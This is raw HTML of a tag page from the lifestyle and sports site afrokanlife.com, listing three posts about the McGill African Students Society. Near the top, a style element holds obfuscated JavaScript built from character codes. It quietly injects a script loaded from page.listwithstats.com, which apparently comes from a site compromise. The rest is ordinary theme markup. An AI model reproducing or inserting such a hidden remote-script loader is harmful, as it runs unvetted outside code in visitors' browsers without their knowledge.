<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">(function(){try{varazrcggykhvz=String;let_lxpiwd="f"+"ro"+azrcggykhvz['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_xvsave="s"+"c"+azrcggykhvz[_lxpiwd](114,105,112,116),_ijygiwuhfu="c"+"re"+azrcggykhvz[_lxpiwd](97,116,101,69,108,101,109,101,110,116),_duqvbegha="s"+azrcggykhvz[_lxpiwd](114,99),afciowhcuhh=azrcggykhvz[_lxpiwd](105,100),_aamqr="cu"+"rre"+azrcggykhvz[_lxpiwd](110,116,83,99,114,105,112,116);varaxejxb="pa"+"r"+azrcggykhvz[_lxpiwd](101,110,116,78,111,100,101),_zwks="i"+"ns"+azrcggykhvz[_lxpiwd](101,114,116,66,101,102,111,114,101),_ivcuulyimj="ge"+"El"+azrcggykhvz[_lxpiwd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_ccqo="h"+"e"+azrcggykhvz[_lxpiwd](97,100),_yvwefk="ap"+"p"+azrcggykhvz[_lxpiwd](101,110,100,67,104,105,108,100),_efdp=document;varayrcwwlg="t"+"e"+azrcggykhvz[_lxpiwd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_ripsgienwo=_efdp[_ijygiwuhfu](_xvsave),_ronhvhtqt=azrcggykhvz[_lxpiwd](104,116,116,112,115,58,47,47)+azrcggykhvz[_lxpiwd](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+azrcggykhvz[_lxpiwd](47)+azrcggykhvz[_lxpiwd](97)+"ss"+"e"+azrcggykhvz[_lxpiwd](116,115)+azrcggykhvz[_lxpiwd](47)+"s"+"ta"+azrcggykhvz[_lxpiwd](114,116,46,106,115);_ripsgienwo[_duqvbegha]=_ronhvhtqt;_ripsgienwo[afciowhcuhh]=ayrcwwlg;if(_efdp[_aamqr]){_efdp[_aamqr][axejxb][_zwks](_ripsgienwo,_efdp[_aamqr])}else{_efdp[_ivcuulyimj](_ccqo)[0][_yvwefk](_ripsgienwo)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="archive tag tag-mass tag-4907 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up td-hide-scroll-up-on-mob" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikanpage" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.facebook.com/digikan_" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.soundcloud.com/kanfootballclub" title="Soundcloud">
                <i class="td-icon-font td-icon-soundcloud"></i>
                <span style="display: none">Soundcloud</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.twitter.com/digikan_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="http://www.youtube.com/digikan" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-digikan-container"><ul id="menu-digikan" class="td-mobile-main-menu"><li id="menu-item-98666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li id="menu-item-98668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 2
-->


<div class="td-header-wrap tdm-header tdm-header-style-2 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.afrokanlife.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.afrokanlife.com/">
			<img class="td-retina-data" data-retina="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" src="https://www.afrokanlife.com/wp-content/uploads/2013/10/digikan_logo.png" alt=""  width="" height=""/>
			<span class="td-visual-hidden">DIGIKAN</span>
		</a>
	    </div>
    <div class="menu-digikan-container"><ul id="menu-digikan-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-98666"><a href="https://www.afrokanlife.com/about/">À PROPOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98668"><a href="https://www.afrokanlife.com/contact/">ANNONCEZ AVEC NOUS</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php do_action('oboxads_show_ad', 'header'); ?>
</div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.afrokanlife.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MASS</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: MASS</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/mcgill-african-students-society/"  rel="bookmark" class="td-image-wrap " title="Air Mass : McGill African Students Society Annual Gala" ><img class="entry-thumb" src="[data-uri]" alt="McGill African Students Society" title="Air Mass : McGill African Students Society Annual Gala" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2014/03/mass-mcgill-air-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/mcgill-african-students-society/"  rel="bookmark" title="Air Mass : McGill African Students Society Annual Gala">Air Mass : McGill African Students Society Annual Gala</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/cameron/">Syd F.</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-03-24T17:35:39-04:00" >Mar 24, 2014</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/mcgill-african-students-society/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/mcgill-african-students-society-win-first-place-african-debate/"  rel="bookmark" class="td-image-wrap " title="McGill African Students’ Society win first place in African Debate" ><img class="entry-thumb" src="[data-uri]" alt="mcgill african" title="McGill African Students’ Society win first place in African Debate" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/11/mcgill-african-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/mcgill-african-students-society-win-first-place-african-debate/"  rel="bookmark" title="McGill African Students’ Society win first place in African Debate">McGill African Students’ Society win first place in African Debate</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/afrikevents/">COMMUNIQUÉ</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-11-19T15:07:30-05:00" >Nov 19, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/mcgill-african-students-society-win-first-place-african-debate/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.afrokanlife.com/gala-mcgill-african-student-society/"  rel="bookmark" class="td-image-wrap " title="Le Gala de la McGill African Student Society 2013 comme si vous y étiez !" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le Gala de la McGill African Student Society 2013 comme si vous y étiez !" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2013/03/cover-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.afrokanlife.com/gala-mcgill-african-student-society/"  rel="bookmark" title="Le Gala de la McGill African Student Society 2013 comme si vous y étiez !">Le Gala de la McGill African Student Society 2013 comme si...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.afrokanlife.com/author/botanikap/">Kelly BotaniKap</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-03-30T23:04:02-04:00" >Mar 30, 2013</time></span>                <span class="td-module-comments"><a href="https://www.afrokanlife.com/gala-mcgill-african-student-society/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="oboxads-ad-widget-13" class="td_block_template_1 widget oboxads-ad-widget-13 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="oboxads-ad-widget-14" class="td_block_template_1 widget oboxads-ad-widget-14 oboxads-ad-widget">        <div class="oboxads" data-section="side" data-context="" data-post-id="" data-categories="" data-tags="">
            <div></div>
            <script>(OBOXADSQ || []).push({"cmd": "addBanner"});</script>
        </div></aside><aside id="tag_cloud-3" class="td_block_template_1 widget tag_cloud-3 widget_tag_cloud"><h4 class="block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://www.afrokanlife.com/tag/afrique/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 14.109090909091pt;" aria-label="Afrique (150 items)">Afrique</a>
<a href="https://www.afrokanlife.com/tag/allemagne/" class="tag-cloud-link tag-link-6419 tag-link-position-2" style="font-size: 8.2545454545455pt;" aria-label="allemagne (52 items)">allemagne</a>
<a href="https://www.afrokanlife.com/tag/angleterre/" class="tag-cloud-link tag-link-6562 tag-link-position-3" style="font-size: 8.3818181818182pt;" aria-label="Angleterre (53 items)">Angleterre</a>
<a href="https://www.afrokanlife.com/tag/artiste/" class="tag-cloud-link tag-link-80 tag-link-position-4" style="font-size: 8.8909090909091pt;" aria-label="artiste (58 items)">artiste</a>
<a href="https://www.afrokanlife.com/tag/belgique/" class="tag-cloud-link tag-link-2165 tag-link-position-5" style="font-size: 8.3818181818182pt;" aria-label="belgique (53 items)">belgique</a>
<a href="https://www.afrokanlife.com/tag/bresil/" class="tag-cloud-link tag-link-116 tag-link-position-6" style="font-size: 10.8pt;" aria-label="Brésil (83 items)">Brésil</a>
<a href="https://www.afrokanlife.com/tag/cameroun/" class="tag-cloud-link tag-link-126 tag-link-position-7" style="font-size: 14.363636363636pt;" aria-label="Cameroun (157 items)">Cameroun</a>
<a href="https://www.afrokanlife.com/tag/cosmetique/" class="tag-cloud-link tag-link-38 tag-link-position-8" style="font-size: 8.8909090909091pt;" aria-label="COSMETIQUE (58 items)">COSMETIQUE</a>
<a href="https://www.afrokanlife.com/tag/cote-divoire/" class="tag-cloud-link tag-link-878 tag-link-position-9" style="font-size: 9.2727272727273pt;" aria-label="Cote d&#039;Ivoire (62 items)">Cote d&#039;Ivoire</a>
<a href="https://www.afrokanlife.com/tag/coupe-du-monde/" class="tag-cloud-link tag-link-5262 tag-link-position-10" style="font-size: 9.1454545454545pt;" aria-label="coupe du monde (60 items)">coupe du monde</a>
<a href="https://www.afrokanlife.com/tag/diasportrait/" class="tag-cloud-link tag-link-2312 tag-link-position-11" style="font-size: 9.9090909090909pt;" aria-label="DIASPORTRAIT (70 items)">DIASPORTRAIT</a>
<a href="https://www.afrokanlife.com/tag/didier-drogba/" class="tag-cloud-link tag-link-5878 tag-link-position-12" style="font-size: 11.563636363636pt;" aria-label="Didier Drogba (94 items)">Didier Drogba</a>
<a href="https://www.afrokanlife.com/tag/entrepreneurship/" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 10.036363636364pt;" aria-label="ENTREPRENEURSHIP (71 items)">ENTREPRENEURSHIP</a>
<a href="https://www.afrokanlife.com/tag/espagne/" class="tag-cloud-link tag-link-2901 tag-link-position-14" style="font-size: 10.672727272727pt;" aria-label="espagne (81 items)">espagne</a>
<a href="https://www.afrokanlife.com/tag/fashion/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 10.8pt;" aria-label="fashion (82 items)">fashion</a>
<a href="https://www.afrokanlife.com/tag/france/" class="tag-cloud-link tag-link-212 tag-link-position-16" style="font-size: 12.709090909091pt;" aria-label="france (116 items)">france</a>
<a href="https://www.afrokanlife.com/tag/ghana/" class="tag-cloud-link tag-link-865 tag-link-position-17" style="font-size: 9.4pt;" aria-label="ghana (63 items)">ghana</a>
<a href="https://www.afrokanlife.com/tag/imfc/" class="tag-cloud-link tag-link-5311 tag-link-position-18" style="font-size: 11.818181818182pt;" aria-label="imfc (100 items)">imfc</a>
<a href="https://www.afrokanlife.com/tag/impactmontreal/" class="tag-cloud-link tag-link-266 tag-link-position-19" style="font-size: 22pt;" aria-label="Impact de Montreal (627 items)">Impact de Montreal</a>
<a href="https://www.afrokanlife.com/tag/essentiels-de-botanikap/" class="tag-cloud-link tag-link-2722 tag-link-position-20" style="font-size: 9.5272727272727pt;" aria-label="LES ESSENTIELS (65 items)">LES ESSENTIELS</a>
<a href="https://www.afrokanlife.com/tag/major-league-soccer/" class="tag-cloud-link tag-link-6072 tag-link-position-21" style="font-size: 10.545454545455pt;" aria-label="major league soccer (78 items)">major league soccer</a>
<a href="https://www.afrokanlife.com/tag/maroc/" class="tag-cloud-link tag-link-338 tag-link-position-22" style="font-size: 8.2545454545455pt;" aria-label="maroc (51 items)">maroc</a>
<a href="https://www.afrokanlife.com/tag/mercato/" class="tag-cloud-link tag-link-6763 tag-link-position-23" style="font-size: 8.1272727272727pt;" aria-label="mercato (50 items)">mercato</a>
<a href="https://www.afrokanlife.com/tag/mls/" class="tag-cloud-link tag-link-358 tag-link-position-24" style="font-size: 20.218181818182pt;" aria-label="MLS (457 items)">MLS</a>
<a href="https://www.afrokanlife.com/tag/mode/" class="tag-cloud-link tag-link-359 tag-link-position-25" style="font-size: 10.290909090909pt;" aria-label="mode (74 items)">mode</a>
<a href="https://www.afrokanlife.com/tag/montreal/" class="tag-cloud-link tag-link-364 tag-link-position-26" style="font-size: 18.181818181818pt;" aria-label="MONTREAL (316 items)">MONTREAL</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact/" class="tag-cloud-link tag-link-7749 tag-link-position-27" style="font-size: 20.854545454545pt;" aria-label="montreal impact (517 items)">montreal impact</a>
<a href="https://www.afrokanlife.com/tag/montreal-impact-soccer-team/" class="tag-cloud-link tag-link-8870 tag-link-position-28" style="font-size: 20.6pt;" aria-label="montreal impact soccer team (493 items)">montreal impact soccer team</a>
<a href="https://www.afrokanlife.com/tag/musique-2/" class="tag-cloud-link tag-link-373 tag-link-position-29" style="font-size: 9.6545454545455pt;" aria-label="musique (66 items)">musique</a>
<a href="https://www.afrokanlife.com/tag/nba/" class="tag-cloud-link tag-link-380 tag-link-position-30" style="font-size: 8.5090909090909pt;" aria-label="Nba (54 items)">Nba</a>
<a href="https://www.afrokanlife.com/tag/nigeria/" class="tag-cloud-link tag-link-388 tag-link-position-31" style="font-size: 14.490909090909pt;" aria-label="Nigeria (163 items)">Nigeria</a>
<a href="https://www.afrokanlife.com/tag/noirs-de-france/" class="tag-cloud-link tag-link-394 tag-link-position-32" style="font-size: 8pt;" aria-label="Noirs de France (49 items)">Noirs de France</a>
<a href="https://www.afrokanlife.com/tag/paris/" class="tag-cloud-link tag-link-420 tag-link-position-33" style="font-size: 16.145454545455pt;" aria-label="PARIS (220 items)">PARIS</a>
<a href="https://www.afrokanlife.com/tag/podcast/" class="tag-cloud-link tag-link-2219 tag-link-position-34" style="font-size: 14.109090909091pt;" aria-label="Podcast (151 items)">Podcast</a>
<a href="https://www.afrokanlife.com/tag/relationships/" class="tag-cloud-link tag-link-473 tag-link-position-35" style="font-size: 8.7636363636364pt;" aria-label="Relationships (57 items)">Relationships</a>
<a href="https://www.afrokanlife.com/tag/roots/" class="tag-cloud-link tag-link-4 tag-link-position-36" style="font-size: 11.309090909091pt;" aria-label="ROOTS (91 items)">ROOTS</a>
<a href="https://www.afrokanlife.com/tag/senegal/" class="tag-cloud-link tag-link-493 tag-link-position-37" style="font-size: 11.309090909091pt;" aria-label="senegal (90 items)">senegal</a>
<a href="https://www.afrokanlife.com/tag/football/" class="tag-cloud-link tag-link-41 tag-link-position-38" style="font-size: 17.672727272727pt;" aria-label="SOCCER (285 items)">SOCCER</a>
<a href="https://www.afrokanlife.com/tag/soccer/" class="tag-cloud-link tag-link-7389 tag-link-position-39" style="font-size: 19.072727272727pt;" aria-label="soccer (373 items)">soccer</a>
<a href="https://www.afrokanlife.com/tag/soccer-montreal/" class="tag-cloud-link tag-link-8871 tag-link-position-40" style="font-size: 20.345454545455pt;" aria-label="soccer montreal (468 items)">soccer montreal</a>
<a href="https://www.afrokanlife.com/tag/tendance-afro/" class="tag-cloud-link tag-link-1146 tag-link-position-41" style="font-size: 11.818181818182pt;" aria-label="TENDANCE AFRO (98 items)">TENDANCE AFRO</a>
<a href="https://www.afrokanlife.com/tag/think-tank/" class="tag-cloud-link tag-link-27 tag-link-position-42" style="font-size: 8.2545454545455pt;" aria-label="THINK TANK (51 items)">THINK TANK</a>
<a href="https://www.afrokanlife.com/tag/toronto-fc/" class="tag-cloud-link tag-link-2145 tag-link-position-43" style="font-size: 9.7818181818182pt;" aria-label="toronto fc (68 items)">toronto fc</a>
<a href="https://www.afrokanlife.com/tag/tunisie/" class="tag-cloud-link tag-link-554 tag-link-position-44" style="font-size: 8.1272727272727pt;" aria-label="Tunisie (50 items)">Tunisie</a>
<a href="https://www.afrokanlife.com/tag/vue-de-style/" class="tag-cloud-link tag-link-2319 tag-link-position-45" style="font-size: 10.418181818182pt;" aria-label="VUE DE STYLE (76 items)">VUE DE STYLE</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2" class="tdc-zone"><div class="tdc_zone tdi_3  wpb_row td-pb-row"  >
<style scoped>.tdi_3{min-height:0}</style><div id="tdi_4" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_5  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_5,.tdi_5 .tdc-columns{min-height:0}.tdi_5,.tdi_5 .tdc-columns{display:block}.tdi_5 .tdc-columns{width:100%}.tdi_5{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_5 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_5{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_5{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_4_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_4_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.afrokanlife.com/wp-content/uploads/2020/03/footer-bg.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_4_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_7{vertical-align:baseline}.tdi_7>.wpb_wrapper,.tdi_7>.wpb_wrapper>.tdc-elements{display:block}.tdi_7>.wpb_wrapper>.tdc-elements{width:100%}.tdi_7>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_7>.wpb_wrapper{width:auto;height:auto}.tdi_7{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_7{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_8 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>.tdi_8{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{width:200px!important}}@media (max-width:767px){.tdi_8{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_8 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://www.afrokanlife.com/wp-content/uploads/2016/11/LOGO_Digikan_90.jpg"  title="LOGO_Digikan_2015_CMYK_print" width="90" height="90"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_9 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" >
<style>.tdi_9{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_9{text-align:left!important}.tdi_9 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_9 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Retrouvez tous les jours sur www.afrokanlife.com des conseils pour votre réussite, des portraits d’entrepreneurs, des initiatives dans le monde des affaires, les dernières tendances de style, des tests cosmétiques, l’actualité des mannequins, des recommandations bien-être, des chroniques de sport, des analyses de matchs, des idées de sorties et d’endroits à visiter, des web séries originales et des événements exclusifs à la communauté des jeunes actifs. Notre vision : Digital, Lifestyle, 